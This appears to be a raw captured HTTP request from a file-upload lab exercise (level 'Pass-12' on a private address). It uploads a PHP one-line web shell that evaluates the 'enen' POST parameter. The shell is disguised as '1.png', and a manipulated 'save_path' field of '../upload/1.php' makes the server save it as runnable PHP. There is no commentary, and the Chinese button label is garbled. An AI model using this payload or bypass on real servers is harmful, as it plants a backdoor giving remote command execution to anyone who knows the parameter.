 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 172.16.60.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://172.16.60.101/Pass-12/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------2921238217421
Content-Length: 428
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2921238217421
Content-Disposition: form-data; name="save_path"
../upload/1.php
-----------------------------2921238217421
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['enen']);?>
-----------------------------2921238217421
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2921238217421--